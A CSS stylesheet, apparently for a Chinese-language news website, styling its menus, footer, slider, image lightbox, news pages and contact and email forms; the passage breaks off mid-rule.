.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(1) a{
	background-image:url(../images/wrapperMenuFb.png);
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:20px;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub.word li:nth-child(1) a{
	background:none;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(2) a{
	background-image:url(../images/wrapperMenuIg.png);
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:20px;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub.word li:nth-child(2) a{
	background:none;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(3) a{
	background-image:url(../images/wrapperMenuYoutube.png);
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:20px;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(4) a{
	background-image:url(../images/wrapperMenuLine.png);
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:20px;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li a img{
	transition:0.3s;
	width:100%;
	opacity:0;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li a:hover img{
	opacity:1;
	transition:0.3s;
}

.footerBg{
	background-color:#f3f3f3;
}
.footer{
	width:1120px;
	margin:0 auto;
	padding:30px 0 1px 0;
	box-sizing:border-box;
}
.footer .footerIconBg{
	display:inline-block;
	vertical-align:top;
}
.footer .footerIconBg .footerLogo{}
.footer .footerIconBg .footerIconList{
	margin:10px 0 0 0;
}
.footer .footerIconBg .footerIconList li{
	display:inline-block;
	vertical-align:top;
    margin: 0 27px 0 -2px;
}
.footer .footerIconBg .footerIconList li a{
	display:inline-block;
}
.footer .footerIconBg .footerIconList li a:hover img{
	opacity:0;
}
.footer .footerIconBg .footerIconList li:nth-child(1) a:hover{
	background-image:url(../images/footerIconFb1.png);
	background-position:0 0;
	background-repeat:no-repeat;
}
.footer .footerIconBg .footerIconList li:nth-child(2) a:hover{
	background-image:url(../images/footerIconIg1.png);
	background-position:0 0;
	background-repeat:no-repeat;
}
.footer .footerIconBg .footerIconList li:nth-child(3) a:hover{
	background-image:url(../images/footerIconYoutube1.png);
	background-position:0 0;
	background-repeat:no-repeat;
}
.footer .footerIconBg .footerIconList li:nth-child(4) a:hover{
	background-image:url(../images/footerIconMail1.png);
	background-position:0 0;
	background-repeat:no-repeat;
}
.footer .footerMapBg{
	display:inline-block;
	vertical-align:top;
	margin:0 0 0 40px;
}
.footer .footerMapList{
	margin:0 0 10px 0;
}
.footer .footerMapList li{
	display:inline-block;
	vertical-align:top;
	margin:0 20px 0 0;
    width: 96px;
}
.footer .footerMapList li a{
	color:#a7a7a7;
	font-size:14px;
	font-family:'dfheistd';
	transition:0.3s;
}
.footer .footerMapList li a:hover{
	color:#000;
	transition:0.3s;
}
.footer .footerCopyright{
	color:#a7a7a7;
	margin:70px 0 10px 0;
	font-size:14px;
	font-family:'dfheistd';
	line-height:20px;
}

.footer .footerCopyright a{
	color:#a7a7a7;
}
.footer .footerCopyright a:hover{
	color:#696868;
}

.pageMenuBg{
	background-color:#eeeeee;
}

.pageMenuBg .pageMenu{
	width:1120px;
	margin:0 auto;
	padding:20px 0;
	box-sizing:border-box;
}
.pageMenuBg .pageMenu .pageMenuPicList{
	text-align:center;
	font-size:0;
}
/*KEN 20180613 START*/
.pageMenuBg .pageMenu .pageMenuPicList li{
	display:inline-block;
	vertical-align:top;
	margin:0 8px;
    width: 211px;
	position:relative;
}
.pageMenuBg .pageMenu .pageMenuPicList li:first-child{
	margin:0 8px 0 0;
}
.pageMenuBg .pageMenu .pageMenuPicList li:last-child{
	margin:0 0 0 8px;
}
.pageMenuBg .pageMenu .pageMenuPicList li .pic{
}
.pageMenuBg .pageMenu .pageMenuPicList li .pic img{
	width:100%;
}

.pageMenuBg .pageMenu .pageMenuPicList li .text{
	margin:10px 0 0 0;
	display:block;
	transition:0.3s;
	font-size:12px;
	padding:0 3px;
	box-sizing:border-box;
	word-break: break-all;
}

.pageMenuBg .pageMenu .pageMenuPicList li .text:hover{
	color:#f00;
	transition:0.3s;
}
.pageMenuBg .pageMenu .pageMenuPicList li .top{
    height: 106px;
    overflow: hidden;
    background-color: #ccc;
}
.pageMenuBg .pageMenu .pageMenuPicList li .top img{
	width:100%;
}
.pageMenuBg .pageMenu .pageMenuPicList li .top .indexBannerListBlock{
    opacity: 0;
}
.pageMenuBg .pageMenu .pageMenuPicList li:hover .top .indexBannerListBlock{
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(255,255,255,1);
    width: 100%;
    height: 100%;
    opacity: 0.2;
}
.pageMenuBg .pageMenu .pageMenuPicList li .bottom{}
.pageMenuBg .pageMenu .pageMenuPicList li .bottom span{
    font-size: 37px;
    color: #cdcdcd;
    display: inline-block;
    vertical-align: top;
    width: 32px;
    font-weight: 600;
    font-family: dfheistd;
    line-height: 48px;
}
.pageMenuBg .pageMenu .pageMenuPicList li .bottom a{
    display: inline-block;
    vertical-align: top;
    width: 177px;
    font-size: 14px;
    font-weight: 600;
    text-align: left;
    line-height: 17px;
    padding: 6px 0 0 0;
    box-sizing: border-box;
    color: #4e4d4d;
}
/*KEN 20180613 END*/
.pageContentBg{}
.pageContentBg .pageContent{
	padding:30px 0;
	box-sizing:border-box;
}

.wrapperMenuBg .wrapperMenuLeft li .menuMobBtn {
    margin: -1px 0 0 0;
}
.wrapperMenuBg .wrapperMenuLeft li .menuMobBtn > .line {
    width: 20px;
    height: 2px;
    margin: 4px auto;
    background-color: #fff;
    border-radius: 50px;
	transition:0.3s;
}

.spMobBtn{
    float: left;
    margin: 22px 10px 0 0;
}
.spMobBtn .menuMobBtn {
    margin: -1px 0 0 0;
}
.spMobBtn .menuMobBtn > .line {
    width: 20px;
    height: 2px;
    margin: 4px auto;
    background-color: #fff;
    border-radius: 50px;
	transition:0.3s;
}
.spMobBtn .menuMobBtn:hover > .line{
    background-color: #f00;
    transition: 0.3s;
}
.spLogo{
	float:left;
    width: 128px;
    background: url(../images/wrapperMenuLogo.png) 0 0 no-repeat;
    background-size: 128px auto;
    margin: 24px 10px 0 0;
}
.spLogo img{
	width:100%;
	opacity:0;
	transition:0.3s;
}
.spLogo:hover img{
    transition: 0.3s;
	opacity:1;
}
.spMenuList{
	float:left;
    margin: 24px 0 0 0;
}
.spMenuList li{
    display: inline-block;
    vertical-align: top;
    margin: 0px 10px 0px 0px;
}
.spMenuList li a{
    color: rgb(255, 255, 255);
    font-family: dfheistd;
    display: inline-block;
    margin: -4px 0px 0px;
    transition: 0.3s;
}
.spMenuList li a:hover{
    color: #f00;
    transition: 0.3s;
}
.spMenuList li.mob a{}

.wrapperMenuBg .wrapperMenuLeft li .menuMobBtn:hover > .line {
    background-color: #f00;
	transition:0.3s;
}

.mob_wrapperClose{
    font-size: 26px;
    text-align: right;
    padding: 6px 32px 0 0;
    box-sizing: border-box;
	cursor:pointer;
}
.mob_wrapperClose img{
	width:26px;
}

/*輪播*****************************************************/
.container{
	width: 1120px;
    margin: 0 auto;
}
.slidesjs-previous {
  float: left;
}

.slidesjs-next {
  float: left;
}

#slides2 .slides2Pic img{
  width:100%;
}

.slidesjs-pagination {
  margin:10px 0 0 0;
  list-style: none;
  text-align:center;
}
.slidesjs-pagination li {
	display:inline-block;
	vertical-align:top;
	margin:0 8px;
}
.slidesjs-pagination li a {
  display: block;
  width: 15px;
  height: 15px;
  background-position: 0 0;
  float: left;
  overflow: hidden;
  background-color:#000;
  border-radius:100px;
  position:relative;
}
.slidesjs-pagination li a:before{
	content:"";
	display:block;
	position:absolute;
	width:11px;
	height:11px;
    border-radius: 100px;
    top: 2px;
    left: 2px;
}
.slidesjs-pagination li a.active,
.slidesjs-pagination li a:hover.active {

}
.slidesjs-pagination li a.active:before,
.slidesjs-pagination li a:hover.active:before {
	background-color:#fff;
}

.slidesjs-pagination li a:hover {
  background-position: 0 -26px
}
/*搜尋*****************************************************/
.wrapperMenuList_mob{
    opacity: 0;
    background-color: rgba(0,0,0,0.9);
    transition: all .5s;
    border-top: 1px solid #ccc;
    position: fixed;
    overflow: hidden;
    width: 100%;
    z-index: 2000;
	transition:0.3s;
	height:0;
}
.wrapperMenuList_mob .menuBgBasic {
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	position:relative;
	left:auto;
	top:auto;
	right:auto;
	height:auto;
	clear:both;
}
.wrapperMenuList_mob .menuBgBasic .menuBgCloseBg{
    text-align: right;
    padding: 80px 2% 0 0;
    box-sizing: border-box;
}
.wrapperMenuList_mob .menuBgBasic .menuBgCloseBg .menuBgClose{
    color: #fff;
    text-align: right;
    width: 24px;
    height: 24px;
    background-image: url(../images/menuBgClose1.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: top;
    background-size: 24px auto;
}
.wrapperMenuList_mob .menuBgBasic .menuBgCloseBg .menuBgClose img{
	width:100%;
	transition:0.3s;
}
.wrapperMenuList_mob .menuBgBasic .menuBgCloseBg .menuBgClose:hover img{
	opacity:0;
	transition:0.3s;
}
.wrapperMenuList_mob .menuBgBasic .menuBgSearch{
    width: 95%;
    margin: 0 auto;
    display: block;
    padding: 0 0 0px 20px;
    box-sizing: border-box;
    height: 85px;
    background-color: #0000;
    border: none;
    outline: none;
    border-bottom: 1px solid #999;
    font-size: 55px;
	font-family:"steelfish","微軟正黑體";
	color:#fff;
}
.wrapperMenuList_mob.on {
	opacity:1;
	height:100vh;
	transition:0.3s;
}
/*圖片放大*****************************************************/
.wrapperPicBig{
    opacity: 0;
    background-color: rgba(0,0,0,0.9);
    transition: all .5s;
    border-top: 1px solid #ccc;
    position: fixed;
    overflow: hidden;
    width: 100%;
    z-index: 2000;
	transition:0.3s;
	height:0;
}
.wrapperPicBig .menuBgBasic {
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	position:relative;
	left:auto;
	top:auto;
	right:auto;
    height: 100%;
    clear: both;
    text-align: center;
}
.wrapperPicBig .menuBgBasic .menuBgCloseBg{
    text-align: right;
    padding: 80px 2% 0 0;
    box-sizing: border-box;
    position: fixed;
    top: 0;
    right: 0;
}
.wrapperPicBig .menuBgBasic .menuBgCloseBg .menuBgClose{
    color: #fff;
    text-align: right;
    width: 24px;
    height: 24px;
    background-image: url(../images/menuBgClose1.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: top;
    background-size: 24px auto;
}
.wrapperPicBig .menuBgBasic .menuBgCloseBg .menuBgClose img{
	width:100%;
	transition:0.3s;
}
.wrapperPicBig .menuBgBasic .menuBgCloseBg .menuBgClose:hover img{
	opacity:0;
	transition:0.3s;
}
.wrapperPicBig .menuBgBasic .verticalHelper{
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.wrapperPicBig .menuBgBasic .menuBgSearch{
    width: 95%;
    margin: 0 auto;
    display: block;
    padding: 0 0 0px 20px;
    box-sizing: border-box;
    height: 85px;
    background-color: #0000;
    border: none;
    outline: none;
    border-bottom: 1px solid #999;
    font-size: 55px;
	font-family:"steelfish";
	color:#fff;
}
.wrapperPicBig .menuBgBasic > img{
    vertical-align: middle;
}
.wrapperPicBig .menuBgBasic .picSrc {
	max-height:700px;
	max-width:1000px;
}
.wrapperPicBig.on {
	opacity:1;
	height:100vh;
	transition:0.3s;
}
ul.slideMenu li .mob_menuIcon{
    padding: 5px 15px 5px 55px;
}
ul.slideMenu li .mob_menuIcon:before{
    content: '';
    display: block;
    width: 18px;
    height: 18px;
    position: absolute;
    top: 12px;
    left: 26px;
    background-image: url(../images/mob_menuIcon.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    background-size: 100% auto;
}
ul.slideMenu li .mob_menuIcon:hover:before{
    background-image: url(../images/mob_menuIcon1.png);	
}
ul.slideMenu li .mob_menuIcon:after{
	display:none;
}
/**************************************

                首頁內容

**************************************/
.indexContentBg{
	padding:0 0 80px 0;
	box-sizing:border-box;
}
.indexContent{
	width:1120px;
	margin:0 auto 0 auto;
	padding:1px 0 0 0;
	box-sizing:border-box;
}
/*KEN 20180613 START*/
.indexBannerBg{
	margin:-1px 0 30px 0;
}
.indexBannerBg .indexBannerList{
	text-align:center;
}
.indexBannerBg .indexBannerList li{
    width: 224px;
    float: left;
	position:relative;
}
.indexBannerBg .indexBannerList li img{
	width:100%;
}
.indexBannerBg .indexBannerList li .indexBannerListBlock{
	opacity:0;
}
.indexBannerBg .indexBannerList li:hover .indexBannerListBlock{
	position:absolute;
	top:0;
	left:0;
	background-color:rgba(255,255,255,1);
	width:100%;
	height:100%;
	opacity:0.2;
}
.indexBannerBg .indexBannerList li .top{}
.indexBannerBg .indexBannerList li .bottom{}
.indexBannerBg .indexBannerList li .bottom span{
    font-size: 37px;
    color: #cdcdcd;
    display: inline-block;
    vertical-align: top;
    width: 32px;
    font-weight: 600;
    font-family: dfheistd;
    line-height: 48px;
}
.indexBannerBg .indexBannerList li .bottom a{
    display: inline-block;
    vertical-align: top;
    width: 184px;
    font-size: 14px;
    font-weight: 600;
    text-align: left;
    line-height: 17px;
    padding: 6px 0 0 0;
    box-sizing: border-box;
	color: #4e4d4d;
}
.indexBannerBg .indexBannerList li:hover .bottom a{
	color:#f00;
}
.indexBannerBg .indexBannerList li .note{
    font-size: 12px;
    font-weight: 600;
    padding: 0 0 0 38px;
    box-sizing: border-box;
    text-align: left;
    margin: -4px 0 0 0;
    line-height: 14px;
}
/*KEN 20180613 END*/
.indexInfoBg{
	width:1120px;
	margin:50px auto 0 auto;
	border-bottom: 2px solid #000;
    padding: 0px 0 50px 0;
    box-sizing: border-box;
}
.indexInfoBg .left{
	width:658px;
	float:left;
}
.indexInfoBg .left .leftPic{
}
.blockLightbox{
    overflow: hidden;
    position: relative;
}
.blockLightbox > img{
	width:100%;
	transition:2s;
}
.blockLightbox:hover > img{
	transform:scale(1.2,1.2);
	transition:2s;
}
.blockLightbox:hover .blockBg{
    width: 100%;
    height: 100%;
    background-color: #0000009c;
    z-index: 2;
    position: absolute;
    display: block;
    top: 0;
    left: 0;
}

.blockLightbox .blockList{
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 3;
    text-align: center;
    width: 100%;
	opacity:0;
}
.blockLightbox:hover .blockList{
	opacity:1;
}
.blockLightbox .blockList li{
    display: inline-block;
    vertical-align: top;
	margin:0 10px;
}
.blockLightbox .blockList li.blockListPic{
    display: block;
    margin: 0 0 3% 0;
}
.blockLightbox .blockList li.blockListPic .pic{
    width: 54px;
    display: block;
    margin: 0 auto;
}
.blockLightbox .blockList li.blockListPic .pic img{
	width:100%;
}
.blockLightbox .blockList li .fb{
    width: 30px;
    display: inline-block;
	background-size:30px auto;
	background-position:0 0;
	background-repeat:no-repeat;
}
.blockLightbox .blockList li .fb:hover{
	background-image:url(../images/newsContent_iconFb1.png);
}
.blockLightbox .blockList li .fb img{
	width:100%;
}
.blockLightbox .blockList li .fb:hover img{
	opacity:0;
}
.blockLightbox .blockList li .ig{
    width: 30px;
    display: inline-block;
	background-size:30px auto;
	background-position:0 0;
	background-repeat:no-repeat;
}
.blockLightbox .blockList li .ig:hover{
	background-image:url(../images/newsContent_iconIg1.png);
}
.blockLightbox .blockList li .ig img{
	width:100%;
}
.blockLightbox .blockList li .ig:hover img{
	opacity:0;
}
.blockLightbox .blockList li .pp{
    width: 30px;
    display: inline-block;
	background-size:30px auto;
	background-position:0 0;
	background-repeat:no-repeat;
}
.blockLightbox .blockList li .pp:hover{
	background-image:url(../images/newsContent_iconPp1.png);
}
.blockLightbox .blockList li .pp img{
	width:100%;
}
.blockLightbox .blockList li .pp:hover img{
	opacity:0;
}
.blockLightboxIndex .blockList{
    margin: -52px 0 0 0;
}
.blockLightboxList .blockList{
    margin: -50px 0 0 0;
}
.blockLightboxContent .blockList{

}
/*KEN 20180613 START*/
.indexInfoBg .left .box{
    box-sizing: border-box;
	position:relative;
	margin:10px 0 0 0;
}
.indexInfoBg .left .box .note{
    color: #e8340c;
    font-size: 20px;
    font-family: 'steelfish';
    letter-spacing: 1px;
    text-transform: uppercase;    
}
.indexInfoBg .left .box .date{
    font-size: 13px;
    margin: 6px 0 0 0;
}
.indexInfoBg .left .box .date span{
	color: #999;
}
.indexInfoBg .left .box .head{
    font-size: 21px;
    margin: 15px 0 18px 0;
    font-weight: 900;
}

.indexInfoBg .left .box .head a{
	color:#000;
	transition:0.3s;
    line-height: 1em;
}

.indexInfoBg .left .box .head a:hover{
	color:#f00;
	transition:0.3s;
}

.indexInfoBg .left .box .title{
    font-size: 50px;
    margin: -5px 0 0 0;
    font-weight: 900;
    line-height: 1em;
}

.indexInfoBg .left .box .text{
    font-size: 14px;
    line-height: 25px;
    margin: 18px 0 0 0;
}
/*KEN 20180613 END*/
.indexInfoBg .right{
	float:right;
	width:400px;
}
.indexInfoBg .right img{
	width:100%;
}
.indexOptionBg{
	margin:30px auto;
	width:100%;
}
.indexOptionBg img{
	width:100%;
}
/*KEN 20180613 START*/
.indexNewsBg{
	width:1120px;
    border-bottom: 2px solid #000;
    padding: 28px 0 30px 0;
    box-sizing: border-box;
	margin:0 auto;
}
.indexNewsBg .left{
	float:left;
	width:48%;
}
.indexNewsBg .left .note{
	color:#e8340c;
	font-size:20px;
	font-family:'steelfish';
    letter-spacing: 1px;
    text-transform: uppercase;
}
.indexNewsBg .left .date{
    font-size: 13px;
    margin: 6px 0 0 0;
}
.indexNewsBg .left .date span{
	color: #999;
}
.indexNewsBg .left .head{
    font-size: 21px;
    font-weight: 900; 
    margin: 15px 0 18px 0;
}
.indexNewsBg .left .head a{
	color:#000;
	transition:0.3s;
    line-height: 1em;
	 word-break: break-all;
}
.indexNewsBg .left .head a:hover{
	color:#f00;
	transition:0.3s;
}

.indexNewsBg .left .text{
    font-size: 14px;
    line-height: 25px;
}
.indexNewsBg .left .markList{
    margin: 10px 0 0 26px;
    width: 200px;
    line-height: 24px;
	position:relative;
}
.indexNewsBg .left .markList:before{
	content:"";
	background:url(../images/mark.png) 0 0 no-repeat;
	width:16px;
	height:14px;
	position:absolute;
    top: 5px;
    left: -22px;
}
/*20180817 KEN START*/
.indexNewsBg .left .markList li{
    display: inline-block;
    vertical-align: top;
    margin: 0 5px 0 0;
    font-size: 12px;
    color: #959595;
    width: 100%;
    word-wrap: break-word;
}
/*20180817 KEN END*/
.indexNewsBg .left .markList li a{
    font-size: 12px;
    color: #959595;
}
.indexNewsBg .right{
	float:right;
	width:530px;
	overflow:hidden;
	transition:2s;
	height: 258px;
}
/*KEN 20180613 END*/
.indexNewsBg .right img{
	width:100%;

}
.indexNewsBg .right:hover img{


}
#muteYouTubeVideoPlayer{
	height:629px;
}
/**************************************

                內頁內容

**************************************/
.newsContentBg{
	/* width:1120px; */
	margin:0 auto;
	text-align:center;
	position:relative;
}
/*KEN 20180613 START*/
.newsContentBg .newsContentTopBg{
    /* width: 750px; */
    margin: 0 auto 15px auto;
    text-align: left;
	position:relative;
}
.newsContentBg .newsContentTopBg .map{}
.newsContentBg .newsContentTopBg .map a{
}
.newsContentBg .newsContentTopBg .map a:hover{
	color:#f00;
}
.newsContentBg .newsContentTopBg .map span{
	font-weight:bold;
}
.newsContentBg .newsContentTopBg .note{
	color:#e8340c;
	margin:15px 0;
	font-size:22px;
	font-family:'steelfish';
	letter-spacing:1px;
}
.newsContentBg .newsContentTopBg .head{
	margin:0 0 20px 0;
	font-size:35px;
	font-weight:900;
	word-break: break-all;
	text-align:center;
	border-bottom: 2px solid #000;
    padding: 0 0 5px 0;
    box-sizing: border-box;
}
.newsContentBg .newsContentTopBg .date{
    font-size: 12px;
    position: absolute;
    bottom: 0;
    right: 0;
}
/*KEN 20180613 END*/
.newsContentBg.ruleBg .newsContentBox{
	width: 100%;
}
.newsContentBox{
	/* width:750px; */
	margin:0 auto 90px auto;
    text-align: left;
}
.newsContentBox .pic{

}
.newsContentBox .btnSeeBg{
    text-align: right;
    margin: 14px 0 0 0;
}
.newsContentBox .btnSee{
    background-color: #f00;
    color: #FFF;
    font-size: 18px;
    padding: 10px 15px;
    box-sizing: border-box;
    font-weight: 900;
	transition:0.3s;
}
.newsContentBox .btnSee:hover{
    background-color: #fd3838;
	transition:0.3s;
}
.newsContentBox .title{
	font-size:35px;
	font-weight:900;
}
.newsContentBox .head{
	font-size:35px;
	font-weight:900;
	margin:0 0 10px 0;
}
.newsContentBox .text{
    font-size: 15px;
    line-height: 26px;
}
/*20180817 KEN START*/
.newsContentBox .text img{
    max-width: 100%;
}
/*20180817 KEN END*/
.newsContentBox .size-full{
	width:100%;
	height:auto;
}

.newsListBg{
	width:1120px;
	margin:0 auto;
}
.newsListBg .newsListMapBg{
    border-bottom: 1px dotted #000;
    width: 1120px;
    margin: 0 auto;
    text-align: right;
    padding: 33px 0 8px 0;
    box-sizing: border-box;
}
.newsListBg .newsListMapBg a{
	color:#999;
	transition:0.3s;
}
.newsListBg .newsListMapBg a:hover{
	color:#00a3da;
	transition:0.3s;
}
.newsListBg .newsListMapBg span{
	font-weight:900;
}
.newsListBannerBg{
	margin:-30px 0 0 0;
	height:388px;
    position: relative;
	overflow:hidden;
}
.newsListBannerBg img{
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.newsListBannerBg video{
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}

.newsListBannerBg .newsListIcon{
    position: absolute;
    bottom: 22px;
    left: 50%;
    margin: 0 0 0 -560px;
    font-family: "steelfish";
    height: 77px;
    background-color: #f00;
    color: #fff;
    font-size: 60px;
    padding: 0 14px;
    box-sizing: border-box;
    text-align: center;
}
/*KEN 20180613 START*/
.newsShareBtnList{

}
/*KEN 20180613 END*/
.newsShareBtnList li{
	display:inline-block;
	vertical-align:top;
    margin: 0 0 0 4px;
}
.newsShareBtnList li a{
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:100% auto;
	display:block;
	width:32px;
}
.newsShareBtnList li a.rss{
	background-image:url(../images/newsShareBtnRss1.png);
}
.newsShareBtnList li a.ig{
	background-image:url(../images/newsShareBtnIg1.png);
}
.newsShareBtnList li a.pp{
	background-image:url(../images/newsShareBtnPp1.png);
}
.newsShareBtnList li a.fb{
	background-image:url(../images/newsShareBtnFb1.png);
}
.newsShareBtnList li a.mail{
	background-image:url(../images/newsShareBtnMail1.png);
}
.newsShareBtnList li a img{
	width:100%;
	transition:0.3s;
}
.newsShareBtnList li a:hover img{
	opacity:0;
	transition:0.3s;
}
.contactUsBg{
	width:750px;
	margin:0 auto;
}
.contactUsBg .contactUsBanner{
	text-align:center;
}
.contactUsBg .contactUsBox{
	background:url(../images/contactUsContentBg.jpg) center 0 no-repeat;
	padding:20px 0;
	box-sizing:border-box;
}
.contactUsBg .contactUsBox .contactUsNote{
	font-size:15px;
	font-weight:900;
	margin:0 0 20px 0;
}
.contactUsBg .contactUsBox .contactUsNote span{
	color:#f00;
}
.contactUsBg .contactUsBox .contactUsText{

}
.contactUsBg .contactUsBox .contactUsText .left{
	width:215px;
	float:left;
}
.contactUsBg .contactUsBox .contactUsText .left .info{}
.contactUsBg .contactUsBox .contactUsText .left .info .title{
    font-size: 16px;
    text-align: center;
    margin: 10px 0 10px 0;
}
.contactUsBg .contactUsBox .contactUsText .left .info .showList{
	text-align:center;
}
.contactUsBg .contactUsBox .contactUsText .left .info .showList li{
    width: 6px;
    height: 6px;
    display: inline-block;
    vertical-align: top;
    background-color: #cc3333;
}
.contactUsBg .contactUsBox .contactUsText .right{
	width:500px;
	float:left;
	margin:0 0 0 12px;
}
.contactUsBg .right .contactUsGroup{
	margin:0 0 10px 0;
}
.contactUsBg .right .contactUsGroup .contactUsInput{
	display:inline-block;
	vertical-align:top;
    margin: 0 15px 0 0;
}
.contactUsBg .right .contactUsGroup .contactUsInput span{
	width:68px;
	text-align:right;
    display: inline-block;
	vertical-align:top;
	font-size:14px;
	margin:0 5px 0 0;
}
.contactUsBg .right .contactUsGroup .contactUsInput input{
	width:158px;
    display: inline-block;
	vertical-align:top;
	height:20px;
    border-radius: 4px;
    border: 1px solid #b9b8b8;
}
.contactUsBg .right .contactUsGroup .contactUsInput select{
    width: 158px;
    display: inline-block;
    vertical-align: top;
    height: 25px;
    border: 1px solid #b9b8b8;
    padding: 0;
    margin: 0 0 0 -2px;
    border-radius: 4px;
}
.contactUsBg .right > .contactUsInput{
	margin:0 0 10px 0;
}
.contactUsBg .right > .contactUsInput span{
	width:68px;
	text-align:right;
    display: inline-block;
	vertical-align:top;
	font-size:14px;
	margin:0 5px 0 0;
}
.contactUsBg .right > .contactUsInput input{
	width:409px;
    display: inline-block;
	vertical-align:top;
	height:20px;
    border: 1px solid #b9b8b8;
    border-radius: 4px;
}
.contactUsBg .right .contactUsPayHead{
    color: #cc3333;
    font-size: 13px;
    font-weight: bold;
    line-height: 14px;
	margin:30px 0 5px 0;
}
.contactUsBg .right .contactUsPayBox{
    padding: 15px 20px 10px 20px;
    background: #eff1ef;
}
.contactUsBg .right .contactUsPayList{}
.contactUsBg .right .contactUsPayList li{
    margin: 0 0 10px 0;
}
.contactUsBg .right .contactUsPayList li .head{
    width: 135px;
    font-size: 13px;
    display: inline-block;
    vertical-align: top;
}
.contactUsBg .right .contactUsPayList li .headC{
    width: 94px;
    margin: 0 0 0 23px;
}
.contactUsBg .right .contactUsPayList li .box{
    display: inline-block;
    vertical-align: top;
}
.contactUsBg .right .contactUsPayList li select{
    width: 310px;
    display: inline-block;
    vertical-align: top;
    height: 25px;
    margin: -1px 0 0 0;
}
.contactUsBg .right .contactUsPayList li input.part1{
    display: inline-block;
    vertical-align: top;
    height: 20px;
    margin: -2px 0 0 0;
    width: 306px;
}
.contactUsBg .right .contactUsPayList li input.part2{
    display: inline-block;
    vertical-align: top;
    width: 42px;
    height: 20px;
    margin: -2px 7px 0 0;
}
.contactUsBg .right .contactUsPayList li .icon{
    color: #fff;
    background-color: #777777;
    border-radius: 100px;
    width: 18px;
    height: 18px;
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    font-weight: 900;
    text-align: center;
    padding: 0px 0 0 0;
    box-sizing: border-box;
    margin: 2px 0 0 0;
}
.contactUsBg .right .contactUsCardBox{
    margin: 12px 0;
}
.contactUsBg .right .contactUsCardBox .card{
    display: inline-block;
    vertical-align: top;
}
.contactUsBg .right .contactUsCardBox .info{
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 0 10px;
}
.contactUsBg .right .contactUsCardBox .text{
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    width: 121px;
    line-height: 13px;
}
.contactUsBg .right .contactUsCardNote{
    color: #839db6;
    margin: 0 55px 20px 0;
    text-align: justify;
    font-size: 12px;
    width: 100%;
    line-height: 12px;
}
.contactUsBg .right .contactUsCardBtn{
    margin: 25px 0;
    display: block;
    cursor: pointer;
    -webkit-box-shadow: 3px 3px 5px 1px rgba(100, 100, 100, .3);
    box-shadow: 3px 3px 5px 1px rgba(100, 100, 100, .3);
    background-color: #cc3333;
	border:none;
	transition:0.3s;
}
.contactUsBg .right .contactUsCardBtn:hover{
    background-color: #c12929;
	transition:0.3s;
}
.contactUsBg .right .contactUsCardBtn .word{
    overflow: hidden;
    font-size: 22px;
    line-height: 22px;
    font-weight: 700;
    letter-spacing: .02em;
    font-family: 'Roboto Condensed', sans-serif;
    color: #fff;
    padding: 10px 42px;
    background-color: rgba(0,0,0,0);
    transition: background-color .1s;
}
.contactUsBg .right .contactUsCardBtn .word span{
    font-size: 42px;
    line-height: 16px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 700;
    color: #000;
    float: right;
    padding-left: 6px;
}
.contactUsBg .right .contactUsNote{
	font-size:12px;
	color:#999999;
}

.emailBg{
	position:relative;
}
.emailBg .logoBg{
    height: 115px;
    margin: 26px 0 0 0;
	background:url(../images/emailBg.jpg) center bottom no-repeat;
	text-align:center;
}
.emailBg .logoBg img{
	width:460px;
}
.emailBg .emailBox{
	width:750px;
	margin:0 auto 90px auto;
    text-align: left;
}
.emailBg .emailBox .emailHead{
    font-size: 24px;
    font-weight: 900;
	border-bottom:2px solid #dcdcdc;
	padding:0 0 15px 0;
	box-sizing:border-box;
}
.emailList {
    margin: 29px 0 0 0;
    font-size: 18px;
}

.emailList li {
    margin: 0 0 38px 0;
    position: relative;
}

.emailList li .head {
    width: 82px;
    text-align: right;
    display: inline-block;
    margin: 0 20px 0 0;
    position: relative;
}
.emailList li .head.icon:after{
    content: "*";
    position: absolute;
    top: 0px;
    right: -10px;
    color: #e60012;
    font-size: 13px;
}
.emailList li .note{
	font-size:14px;
}
.emailList li input.keyin{
    height: 28px;
	border-radius:4px;
	background-color:#fff;
	border:1px solid #ccc;
	width:100%;;
}
.emailList li input.checkbox{
    margin: 3px 3px 3px 4px;
}
.emailList li .text{
    margin: 0 20px 12px 0;
    font-style: inherit;
    display: inline-block;
    vertical-align: top;
}
.emailList li input.account{
	width:236px;
}
.emailList li input.address{
	width:235px;
}
.emailList li input.mail{
	width:400px;
}
.emailList li input.num{
	width:80px;
}
.emailList li select {
    padding: 3px 0;
    height: 33px;
	border-radius:4px;
	background-color:#fff;
	border:1px solid #ccc;
	width:80px;
    vertical-align: top;
}
.emailList li .box{
	display:inline-block;
	vertical-align:top;
    width: 580px;
}
.emailList li .info{
    font-size: 15px;
    margin: 14px 0 0 0;
    display: block;
    color: #777;
}
.emailList li.btnBg{
	text-align:center;
}
.emailList li .btnSend{
    font-size: 21px;
    padding: 7px 5px 9px 5px;
    width: 241px;
